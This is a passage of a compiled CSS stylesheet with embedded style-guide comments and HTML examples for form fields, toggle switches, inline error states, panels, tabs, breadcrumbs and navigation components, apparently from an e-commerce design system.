                    <div class="form-prefixPostfix">
                        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">KG</span>
                        <input class="form-input form-prefixPostfix-input" id="input4" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
                    </div>
                </div>
            </div>
        </div>
    </fieldset>
</form>
```
*/
.form-body {
  background-color: white;
  border: 1px solid #999999;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.13);
  margin-bottom: 1.5rem;
  max-width: none;
  padding: 1.5rem; }

.form-row {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto; }
  .form-row:before, .form-row:after {
    content: " ";
    display: table; }
  .form-row:after {
    clear: both; }
  .form-row .form-field {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 100%;
    float: left;
    max-width: none; }
  @media (min-width: 551px) {
    .form-row--half .form-field {
      width: 50%; }
    .form-row--third .form-field {
      width: 33.33333%; }
    .form-row--quarter .form-field {
      width: 25%; } }

/*doc
---
title: Form Fields
name: 02forms_basics
category: Forms
parent: forms
---

Each form input should be wrapped in a `form-field`

```html_example
<div class="form-field">
</div>
```
*/
.form-field {
  display: block;
  margin: 0 0 2rem;
  max-width: none; }
  .form-field:before, .form-field:after {
    content: " ";
    display: table; }
  .form-field:after {
    clear: both; }

/*doc
---
title: Selects [multiple]
name: 06forms_basics
category: Forms
parent: forms
---

Styling of the select element with the multiple attribute

```html_example
<div class="form-field">
    <label class="form-label" for="multiselect1">Native Select Multiple label</label>
    <select class="form-select" multiple name="multiselect1" id="multiselect1">
        <option>Please select a value</option>
        <option value="1">Option 1</option>
        <option value="2">Option 2</option>
        <option value="3">Option 3</option>
        <option value="4">Option 4</option>
    </select>
</div>
```
*/
.form-select[multiple] {
  height: auto; }
  .form-select[multiple] option {
    padding: 5px; }

/*doc
---
title: Radios and Checkbox
name: 07forms_basics
category: Forms
parent: forms
---

```html_example
<div class="form-field">
    <label class="form-label">Field label</label>
    <input class="form-checkbox" type="checkbox" id="check1">
    <label class="form-label" for="check1">Checkbox 1 label</label>
    <input class="form-checkbox" type="checkbox" id="check2">
    <label class="form-label" for="check2">Checkbox 2 label</label>
</div>
```

```html_example
<div class="form-field">
    <label class="form-label">Field label</label>
    <input class="form-radio" type="radio" name="radio_example" id="radio1">
    <label class="form-label" for="radio1">Radio 1 label</label>
    <input class="form-radio" type="radio" name="radio_example" id="radio2">
    <label class="form-label" for="radio2">Radio 2 label</label>
</div>
```
*/
.form-checkbox,
.form-radio {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }
  .form-checkbox + .form-label,
  .form-radio + .form-label {
    display: inline-block;
    font-size: 1rem;
    font-weight: 400;
    margin-bottom: 0.35714rem;
    padding-left: 1.85714rem;
    position: relative;
    vertical-align: baseline;
    width: 100%; }
    .form-checkbox + .form-label::before, .form-checkbox + .form-label::after,
    .form-radio + .form-label::before,
    .form-radio + .form-label::after {
      content: "";
      display: block;
      position: absolute;
      transition: all 50ms ease-out; }
    .form-checkbox + .form-label::before,
    .form-radio + .form-label::before {
      background-color: white;
      border: solid #cccccc;
      border-width: 1px;
      height: 1.14286rem;
      left: 0;
      top: 0;
      width: 1.14286rem; }
    .form-checkbox + .form-label::after,
    .form-radio + .form-label::after {
      height: 1rem;
      left: 1px;
      opacity: 0;
      top: 1px;
      transform: scale(0);
      width: 1rem; }

.form-checkbox:checked + .form-label::after,
.form-radio:checked + .form-label::after {
  opacity: 1;
  transform: scale(1); }

.form-checkbox[disabled] + .form-label,
.form-radio[disabled] + .form-label {
  cursor: default; }
  .form-checkbox[disabled] + .form-label::before,
  .form-radio[disabled] + .form-label::before {
    background-color: white; }

.form-checkbox + .form-label::before {
  border-radius: 4px; }

.form-checkbox + .form-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(51, 51, 51, 0.999)' /%3E%3C/svg%3E");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: 100%;
  color: rgba(51, 51, 51, 0.999);
  content: "";
  font-size: 1rem;
  line-height: 1;
  text-align: center; }

.form-radio + .form-label::before {
  border-radius: 50%; }

.form-radio + .form-label::after {
  background: rgba(51, 51, 51, 0.999);
  border: 3px solid white;
  border-radius: 1rem; }

/*doc
---
title: Inputs with Extras
name: 08forms_inputextras
category: Forms
parent: forms
---

Sometimes inputs need inline actions. An inline button for a search box for example.

```html_example
<div class="form-field">
    <label class="form-label" for="input9">Input with action</label>
    <input class="form-input has-action" type="search" id="input9">
    <button class="button button--icon button--inputAction">
        <span class="u-hiddenVisually">Search</span>
        <icon glyph="ic-search" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></icon>
    </button>
</div>
```
*/
.form-input.has-action {
  float: left;
  padding-right: 2.85714rem; }
  .form-input.has-action + .button--inputAction {
    background: transparent;
    border: 0;
    border-radius: 0 0 0 0;
    float: left;
    height: 2.85714rem;
    margin: 0.07143rem 0 0 -2.92857rem;
    width: 2.85714rem; }

/*doc
---
title: Inputs with Icons
name: 09forms_inputicons
category: Forms
parent: forms
---

Sometimes inputs need to display an informative icon to convey a certain meaning, like secure.

```html_example
<div class="form-field">
    <label class="form-label" for="input99">Input with icon</label>
    <input class="form-input has-icon" type="search" id="input9">
    <icon glyph="ic-lock" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"></path></svg></icon>
</div>
```
*/
.form-input.has-icon {
  float: left;
  padding-right: 2.57143rem; }
  .form-input.has-icon + .icon {
    height: 3rem;
    margin-left: -2.57143rem;
    width: 1.42857rem; }

/*doc
---
title: Form PrefixPostfix
name: 10forms_prefixpostfix
category: Forms
parent: forms
---

PrefixPostfix

```html_example
<div class="form-field">
    <label class="form-label" for="input4">Prefixed Label <small>(Inc. tax)</small></label>
    <div class="form-prefixPostfix">
        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">AUD $</span>
        <input class="form-input form-prefixPostfix-input" id="input4" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
    </div>
</div>

<div class="form-field">
    <label class="form-label" for="input5">Postfixed Label</label>
    <div class="form-prefixPostfix">
        <input class="form-input form-prefixPostfix-input" id="input5" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc2">
        <span class="form-prefixPostfix-label form-prefixPostfix-label--postfix" id="prefixDesc2">KG</span>
    </div>
</div>
```

### PrefixPostfix with a button

```html_example
<div class="form-field">
    <label class="form-label" for="input6">Prefixed Button</label>
    <div class="form-prefixPostfix">
        <input class="button form-prefixPostfix-button--prefix" type="submit" value="Save">
        <input class="form-input" id="input6" type="text" placeholder="Placeholder text">
    </div>
</div>

<div class="form-field">
    <label class="form-label" for="input7">Postfixed Button</label>
    <div class="form-prefixPostfix">
        <input class="form-input" id="input7" type="text" placeholder="Placeholder text">
        <input class="button form-prefixPostfix-button--postfix" type="submit" value="Save">
    </div>
</div>
```
*/
.form-prefixPostfix {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap; }
  .form-prefixPostfix .form-input {
    flex: 1; }
  .form-prefixPostfix .button {
    height: 3rem; }

.form-prefixPostfix-input {
  border-radius: 0 0 0 0; }

.form-prefixPostfix-label {
  background-color: white;
  border: solid #999999;
  border-width: 1px;
  flex: 1;
  font-weight: 300;
  height: 3rem;
  line-height: normal;
  max-width: 6.42857rem;
  padding: 0.75rem;
  text-align: center; }

.form-prefixPostfix-label--prefix {
  border-radius: 0 0 0 0;
  border-width: 1px 0 1px 1px; }
  .form-prefixPostfix-label--prefix + .form-input {
    border-radius: 0 0 0 0; }

.form-prefixPostfix-label--postfix {
  border-radius: 0 0 0 0;
  border-width: 1px 1px 1px 0; }

.form-prefixPostfix-button--prefix {
  margin: 0 0.75rem 0 0; }

.form-prefixPostfix-button--postfix {
  margin: 0 0 0 0.75rem; }

/*doc
---
title: Form Switch
name: 11forms_switch
category: Forms
parent: forms
---

Switch

```html_example
<div class="form-field">
    <switch>
        <div class="switch">
            <input class="switch-checkbox" type="checkbox" id="switch-1" aria-describedby="switch-ariaDescription-2">
            <label class="switch-toggle" for="switch-1">
            </label>
            <span id="switch-ariaDescription-2" class="switch-ariaDescription">
                Switching this setting off will...
            </span>
        </div>
    </switch>
</div>

<div class="form-field">
    <switch>
        <div class="switch switch--checked">
            <input class="switch-checkbox" type="checkbox" id="switch-1" aria-describedby="switch-ariaDescription-2">
            <label class="switch-toggle" for="switch-1">
            </label>
            <span id="switch-ariaDescription-2" class="switch-ariaDescription">
                Switching this setting off will...
            </span>
        </div>
    </switch>
</div>

<div class="form-field">
    <switch>
        <div class="switch switch--checked">
            <input class="switch-checkbox" type="checkbox" id="switch-3" aria-describedby="switch-ariaDescription-4">
            <label class="switch-toggle" for="switch-3">
                <span class="switch-label">On</span>
            </label>
            <span id="switch-ariaDescription-4" class="switch-ariaDescription">
                Switching this setting off will...
            </span>
        </div>
    </switch>
</div>

<div class="form-field">
    <switch>
        <div class="switch">
            <input class="switch-checkbox" type="checkbox" id="switch-3" aria-describedby="switch-ariaDescription-4">
            <label class="switch-toggle" for="switch-3">
                <span class="switch-label">Off</span>
            </label>
            <span id="switch-ariaDescription-4" class="switch-ariaDescription">
                Switching this setting off will...
            </span>
        </div>
    </switch>
</div>

<div class="form-field">
    <switch>
        <div class="switch switch--important">
            <span class="switch-description--off">Down for Maintenance</span>
            <input class="switch-checkbox" type="checkbox" id="switch-7" aria-describedby="switch-ariaDescription-8">
            <label class="switch-toggle" for="switch-7">
            </label>
            <span class="switch-description--on">Open</span>
            <span id="switch-ariaDescription-8" class="switch-ariaDescription">
                Switching this setting to off will enter your store into maintenance mode.
            </span>
        </div>
    </switch>
</div>

<div class="form-field">
    <switch>
        <div class="switch switch--important switch--checked">
            <span class="switch-description--off">Down for Maintenance</span>
            <input class="switch-checkbox" type="checkbox" id="switch-7" aria-describedby="switch-ariaDescription-8">
            <label class="switch-toggle" for="switch-7">
            </label>
            <span class="switch-description--on">Open</span>
            <span id="switch-ariaDescription-8" class="switch-ariaDescription">
                Switching this setting to off will enter your store into maintenance mode.
            </span>
        </div>
    </switch>
</div>
```
*/
.switch-checkbox {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }
  .switch-checkbox:focus + .switch-toggle {
    border-color: #0066b3;
    box-shadow: 0 0 4px rgba(0, 102, 179, 0.4); }

.switch-toggle {
  background-color: #757575;
  border: 1px solid #757575;
  border-radius: 2rem;
  cursor: pointer;
  display: inline-block;
  height: 2rem;
  position: relative;
  transition: all 100ms ease-out;
  vertical-align: middle;
  width: 4.28571rem; }
  .switch--important .switch-toggle {
    background-color: #f1a500;
    border-color: #f1a500; }
  .switch--checked .switch-toggle {
    background-color: #008a06;
    border-color: #008a06; }
  .switch--disabled .switch-toggle {
    background-color: #e5e5e5;
    border-color: #999999;
    cursor: default; }

.switch-toggle::before {
  background: white;
  border-radius: 1.4286rem;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
  content: "";
  height: 1.4286rem;
  left: 0.21427rem;
  position: absolute;
  top: 0.21427rem;
  transition: all 100ms ease-out;
  width: 1.4286rem; }
  .switch--checked .switch-toggle::before {
    left: 2.49999rem; }

.switch-label {
  color: white;
  height: 26px;
  line-height: 1.92857;
  position: absolute;
  right: 0.42857rem;
  text-transform: uppercase;
  transition: all 100ms ease-out; }
  .switch--checked .switch-label {
    font-weight: 600;
    left: 0.42857rem;
    right: auto; }
  .switch--disabled .switch-label {
    color: #757575; }

.switch-label--icon.icon {
  height: 1.85714rem;
  width: 1.85714rem; }
  .switch-label--icon.icon svg {
    height: 1.85714rem;
    width: 1.85714rem;
    fill: white; }
    .switch--disabled .switch-label--icon.icon svg {
      fill: #757575; }

.switch-description--off {
  color: black;
  margin-right: 5px; }
  .switch--checked .switch-description--off {
    color: #757575; }

.switch-description--on {
  color: #757575;
  margin-left: 5px; }
  .switch--checked .switch-description--on {
    color: black; }

.switch-ariaDescription {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

/*doc
---
title: Form Actions
name: 14forms_actions
category: Forms
parent: forms
---

Forms require actions to submit or cancel (or what ever action a user should perform).
Form actions come in 2 flavours; normal and fixed.

```html_example
<div class="form-actions">
    <a href="#">Cancel</a>
    <button class="button">Reset</button>
    <button class="button button--primary">Submit</button>
</div>
```

### Form Actions --fixed

```html_example
<div class="form-actions form-actions--fixed">
    <a href="#">Cancel</a>
    <button class="button">Reset</button>
    <button class="button button--primary">Submit</button>
</div>
```
*/
.form-actions {
  background: none;
  border: 0;
  text-align: center; }
  @media (min-width: 481px) {
    .form-actions {
      text-align: left; } }

.form-actions > * {
  display: inline-block;
  margin-bottom: 1rem;
  width: 100%; }
  @media (min-width: 481px) {
    .form-actions > * {
      vertical-align: baseline;
      width: auto; } }

@media (min-width: 481px) {
  .form-actions--fixed {
    background: white;
    border-top: 1px solid #999999;
    bottom: 0;
    left: 0;
    padding: 1.5rem 2rem;
    position: fixed;
    right: 0;
    text-align: right;
    z-index: 20; } }

/*doc
---
title: Form Errors
name: 12forms_errors
category: Forms
parent: forms
---

Form inline errors

```html_example
<div class="form-field form-field--success">
    <label class="form-label" for="valid_simple">Valid field</label>
    <input class="form-input" id="valid_simple" type="text" value="Some Valid text">
    <icon class="form-input-indicator icon ng-isolate-scope" glyph="ic-check-circle" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"></path></svg></icon>
</div>

<div class="form-field form-field--error">
    <label class="form-label" for="invalid_simple">Invalid field</label>
    <input class="form-input" id="invalid_simple" type="text" value="Some Invalid text">
    <icon class="form-input-indicator icon ng-isolate-scope" glyph="ic-error" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_simple">
                This is not a valid email address
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--warning">
    <label class="form-label" for="warning_simple">Warning field</label>
    <input class="form-input" id="warning_simple" type="text" value="Text that generated a Warning">
    <icon class="form-input-indicator icon ng-isolate-scope" glyph="ic-error" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="warning_simple">
                Did you mean…
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label" for="invalid_select">Select label</label>
    <select class="form-select" name="invalid_select" id="invalid_select">
        <option value="Please select a value">Please select a value</option>
        <option value="1">Option 1</option>
        <option value="2">Option 2</option>
    </select>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_select">
                You must select a value
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label">Checkbox label</label>
    <input class="form-checkbox" type="checkbox" id="invalid_check1">
    <label class="form-label" for="invalid_check1">Checkbox 1 label</label>
    <input class="form-checkbox" type="checkbox" id="invalid_check2">
    <label class="form-label" for="invalid_check2">Checkbox 2 label</label>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage">
                Please select one or more
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label">Radio label</label>
    <input class="form-radio" type="radio" name="invalid_radio_example" id="invalid_radio1">
    <label class="form-label" for="invalid_radio1">Radio 1 label</label>
    <input class="form-radio" type="radio" name="invalid_radio_example" id="invalid_radio2">
    <label class="form-label" for="invalid_radio2">Radio 2 label</label>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage">
                Please select an option
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label" for="invalid_prefix">Prefixed Label <small>(Inc. tax)</small></label>
    <div class="form-prefixPostfix">
        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">AUD $</span>
        <input class="form-input form-prefixPostfix-input" id="invalid_prefix" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
        <icon class="form-input-indicator icon ng-isolate-scope" glyph="ic-error" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    </div>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_prefix">
                Please input a dollar amount
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label" for="invalid_postfix">Postfixed Label</label>
    <div class="form-prefixPostfix">
        <input class="form-input form-prefixPostfix-input" id="invalid_postfix" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc2">
        <span class="form-prefixPostfix-label form-prefixPostfix-label--postfix" id="prefixDesc2">KG</span>
    </div>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_postfix">
                Please enter the weight in kilograms
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label" for="invalid_postfix_button">Postfixed Button</label>
    <div class="form-prefixPostfix">
        <input class="form-input" id="invalid_postfix_button" type="text" placeholder="Placeholder text">
        <input class="button form-prefixPostfix-button--postfix" type="submit" value="Save">
    </div>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_postfix_button">
                This is a really long error message to give alot
                more detail to the user about what is wrong with this field.
            </label>
        </li>
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_postfix_button">
                Something else was wrong
            </label>
        </li>
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_postfix_button">
                You really messed up here
            </label>
        </li>
    </ul>
</div>
```
*/
.form-input-indicator {
  height: 1.57143rem;
  width: 1.57143rem;
  float: left;
  margin: 0 0 0 -2.14286rem;
  position: relative;
  top: 0.71429rem; }
  .form-prefixPostfix .form-input-indicator {
    top: 0; }
  .form-input-indicator > svg {
    fill: #008a06; }

.form-field-errors {
  list-style: none;
  margin-left: 0;
  margin-left: 0;
  clear: both;
  margin-bottom: 0;
  margin-top: 0.21429rem; }
  .form-field-errors ul,
  .form-field-errors ol {
    list-style: none;
    margin-bottom: 0; }

.form-inlineMessage {
  display: inline-block;
  line-height: 24px;
  margin: 0.35714rem 0 -0.5rem;
  width: 100%; }

.form-field--success .form-input,
.form-field--error .form-input,
.form-field--warning .form-input {
  float: left; }

.form-field--success .form-input,
.form-field--success .form-select,
.form-field--success .form-checkbox + .form-label::before,
.form-field--success .form-radio + .form-label::before,
.form-field--success .form-prefixPostfix-label {
  border-color: #008a06; }

.form-field--success .form-field-error,
.form-field--success .form-inlineMessage {
  color: #008a06; }

.form-field--success .form-input-indicator > svg {
  fill: #008a06; }

.form-field--error .form-input,
.form-field--error .form-select,
.form-field--error .form-checkbox + .form-label::before,
.form-field--error .form-radio + .form-label::before,
.form-field--error .form-prefixPostfix-label {
  border-color: #cc4749; }

.form-field--error .form-field-error,
.form-field--error .form-inlineMessage {
  color: #cc4749; }

.form-field--error .form-input-indicator > svg {
  fill: #cc4749; }

.form-field--warning .form-input,
.form-field--warning .form-select,
.form-field--warning .form-checkbox + .form-label::before,
.form-field--warning .form-radio + .form-label::before,
.form-field--warning .form-prefixPostfix-label {
  border-color: #f1a500; }

.form-field--warning .form-field-error,
.form-field--warning .form-inlineMessage {
  color: #f1a500; }

.form-field--warning .form-input-indicator > svg {
  fill: #f1a500; }

/*doc
---
title: Panels
name: panel
category: Components
---

Panels are a simple container which is relatively positioned within the document which helps you section
your content. Panels may also have a header, which contains a related title to describe the contents.

```sass_file_example
src/settings/foundation/panels/_settings.scss
```
```html_example
<div class="panel">
    <div class="panel-header">
        <h2 class="panel-title">Panel Title</h2>
    </div>
    <div class="panel-body">
        <h2>Some Panel Content</h2>
        <p>Should be able to handle any type of content.</p>
    </div>
</div>
```
*/
.panel {
  position: relative; }

.panel-header {
  background-color: #e5e5e5;
  margin: 0;
  padding: 1.5rem 2rem 0; }

.panel-title {
  line-height: 1.5;
  margin: 0; }

.panel-body {
  margin-bottom: 1.5rem;
  padding: 1rem 2rem 1.5rem;
  background: #e5e5e5; }
  .panel-body > :first-child {
    margin-top: 0; }
  .panel-body > :last-child {
    margin-bottom: 0; }
  .panel-body > :last-child {
    margin-bottom: 0; }

.breadcrumbs {
  display: block;
  list-style: none;
  margin-left: 0;
  overflow: hidden; }

.breadcrumb {
  color: #989898;
  float: left;
  font-size: 13px;
  line-height: 13px;
  margin: 0;
  line-height: 1.5; }
  .breadcrumb a {
    color: #989898; }
  .breadcrumb.current {
    color: #989898;
    cursor: default; }
    .breadcrumb.current a {
      color: #989898;
      cursor: default; }
    .breadcrumb.current:hover, .breadcrumb.current:hover a, .breadcrumb.current:focus, .breadcrumb.current:focus a {
      text-decoration: none; }
  .breadcrumb.unavailable {
    color: #999999; }
    .breadcrumb.unavailable a {
      color: #999999; }
    .breadcrumb.unavailable:hover,
    .breadcrumb.unavailable:hover a, .breadcrumb.unavailable:focus,
    .breadcrumb.unavailable a:focus {
      color: #999999;
      cursor: not-allowed;
      text-decoration: none; }
  .breadcrumb:before {
    color: #989898;
    content: "/";
    margin: 0;
    position: relative;
    top: 1px; }
  .breadcrumb:first-child:before {
    content: " ";
    margin: 0; }
  .breadcrumb::before {
    margin: 0 0.5rem; }
    @media (min-width: 481px) {
      .breadcrumb::before {
        margin: 0 0.5rem; } }

.breadcrumb-label {
  cursor: pointer; }
  .breadcrumb-label:hover {
    color: #0066b3;
    text-decoration: none; }
  .breadcrumb.is-active > .breadcrumb-label {
    color: #989898;
    cursor: default; }
  .breadcrumb.is-unavailable > .breadcrumb-label {
    color: #999999;
    cursor: default; }

.tabs {
  border-bottom: 1px solid #e5e5e5;
  margin: 0; }
  .tabs:before, .tabs:after {
    content: " ";
    display: table; }
  .tabs:after {
    clear: both; }

.tab {
  border-bottom: white;
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
  position: relative; }
  @media (min-width: 551px) {
    .tab {
      float: left; } }

.tab-title {
  color: #989898;
  display: block;
  font-size: 15px;
  padding: 0.78571rem 1.57143rem; }
  .tab-title:hover {
    color: #333333; }

.tab.is-active .tab-title {
  color: #333333;
  font-weight: 700; }

@media (min-width: 551px) {
  .tabs--vertical {
    border-bottom: 0;
    float: left;
    margin: 0 0 1.5rem;
    max-width: 20%;
    width: 20%; } }

.tabs--vertical .tab {
  float: none; }

.tabs-contents {
  margin-bottom: 1.5rem; }
  .tabs-contents:before, .tabs-contents:after {
    content: " ";
    display: table; }
  .tabs-contents:after {
    clear: both; }

@media (min-width: 551px) {
  .tabs-contents--vertical {
    float: left;
    max-width: 80%;
    padding-left: 1.5rem;
    width: 80%; }
    .tabs-contents--vertical > .tab-content {
      padding: 0 1.5rem; } }

.tab-content {
  display: none;
  padding: 1.5rem 0; }
  .tab-content.is-active {
    display: block; }

.no-js .tab-content {
  display: block;
  float: none; }

/*doc
---
title: Navigation
name: nav
category: Components
---

The navigation pattern holds a list of links wrapped in a navigation element. The links can help you navigate
the document, or the information architecture. Each link should modify the URL in some way.

```sass_file_example
src/settings/bigcommerce/nav/_settings.scss
```
We generate our own navigation abstractions through a `nav()` mixin. The mixin works as follows:

```scss_example
nav($style: "navBar", $wrapper: "nav")
```
Where:

 - `$style` - The type of navigation (a bar or list)
 - `$wrapper` - The wrapper of the navigation (usually nav, ul or ol)

There is also a `nav-action()` mixin, which when used will set the styles for any actionable items in your navigation list.

```scss_example
nav-action($color, $fontFamily, $fontSize, $padding)
```

*/
/*doc
---
title: Navigation Bar
name: navBar
parent: nav
category: Components
---

The Navigation Bar is a horizontal navigation component, useful for page navigation or any other primary content navigation.

```html_example
<nav class="navBar navBar--internal">
    <ul class="navBar-section">
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 1</a>
        </li>
        <li class="navBar-item is-active">
            <a class="navBar-action" href="#">Item 2</a>
        </li>
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 3</a>
        </li>
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 4</a>
        </li>
    </ul>
    <ul class="navBar-section navBar-section--alt">
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 5</a>
        </li>
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 6</a>
        </li>
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 7</a>
        </li>
    </ul>
</nav>
```

You can create a navigation bar abstraction with the following mixin:

```scss_example
.pageNavigation {
    @include nav("navBar", "nav");
    @include nav-action($navBar-action-color, $navBar-action-fontFamily, $navBar-action-fontSize, $navBar-action-padding);
}
```

*/
.navBar:before, .navBar:after {
  content: " ";
  display: table; }

.navBar:after {
  clear: both; }

.navBar ul,
.navBar ol {
  list-style: none;
  margin-left: 0;
  margin: 0;
  padding: 0; }
  .navBar ul ul,
  .navBar ul ol,
  .navBar ol ul,
  .navBar ol ol {
    list-style: none;
    margin-bottom: 0; }
  .navBar ul li,
  .navBar ol li {
    margin: 0;
    padding: 0; }

.navBar-section {
  float: left; }
  .navBar-section:before, .navBar-section:after {
    content: " ";
    display: table; }
  .navBar-section:after {
    clear: both; }

.navBar-section--alt {
  float: right;
  margin-left: 1.5rem; }

.navBar-section + .navBar-section {
  margin-left: 1.5rem; }

@media (min-width: 551px) {
  .navBar-item {
    float: left; } }

.navBar-item, .navBar-action {
  display: block; }

.navBar-action {
  color: black;
  font-size: 15px;
  padding: 0.78571rem; }

/*doc
---
title: Navigation List
name: navList
parent: nav
category: Components
---

The Navigation List is a vertical navigation component, useful for secondary navigation like a list of child pages.

```html_example
<nav class="navList navList--aside">
    <ul class="navList-section">
        <li class="navList-item">
            <a class="navList-action" href="#">Item 1</a>
        </li>
        <li class="navList-item is-active">
            <a class="navList-action" href="#">Item 2</a>
            <ul class="navList-subSection">
                <li class="navList-item">
                    <a class="navList-action" href="#">Sub-item 1</a>
                </li>
                <li class="navList-item is-active">
                    <a class="navList-action" href="#">Sub-item 2</a>
                </li>
                <li class="navList-item">
                    <a class="navList-action" href="#">Sub-item 3</a>
                </li>
                <li class="navList-item">
                    <a class="navList-action" href="#">Sub-item 4</a>
                </li>
            </ul>
        </li>
        <li class="navList-item">
            <a class="navList-action" href="#">Sub-item 3</a>
        </li>
        <li class="navList-item">
            <a class="navList-action" href="#">Sub-item 4</a>
        </li>
    </ul>
</nav>
```

You can create a navigation list abstraction with the following mixin:

```scss_example
.subPagesList {
    @include nav("navList", "ul");
    @include nav-action($navBar-action-color, $navBar-action-fontFamily, $navBar-action-fontSize, $navBar-action-padding);
}
```

*/
.navList:before, .navList:after {
  content: " ";
  display: table; }

.navList:after {
  clear: both; }

.navList ul,
.navList ol {
  list-style: none;
  margin-left: 0;
  margin: 0;
  padding: 0; }
  .navList ul ul,
  .navList ul ol,
  .navList ol ul,
  .navList ol ol {
    list-style: none;
    margin-bottom: 0; }
  .navList ul li,
  .navList ol li {
    margin: 0;
    padding: 0; }

.navList-section:before, .navList-section:after {
  content: " ";
  display: table; }

.navList-section:after {
  clear: both; }

.navList-section--alt {
  float: right;
  margin-left: 1.5rem; }

.navList-section + .navList-section {
  margin-top: 1.5rem; }

.navList-item, .navList-action {
  display: block; }

.navList-action {
  color: #333333;
  font-size: 15px;
  padding: 0.21429rem 0; }

.pagination-list {
  display: block;
  margin-left: 0; }
  .pagination-list li {
    color: #989898;
    font-size: 1rem;
    margin-left: 0.35714rem; }
    .pagination-list li a, .pagination-list li button {
      border-radius: 4px;
      transition: background-color 300ms ease-out;
      background: none;
      color: #989898;
      display: block;
      font-size: 1em;
      font-weight: normal;
      line-height: inherit;
      padding: 0.28571rem 0.5rem; }
  .pagination-list li {
    display: block; }

li.pagination-item {
  cursor: pointer; }
  li.pagination-item:first-child {
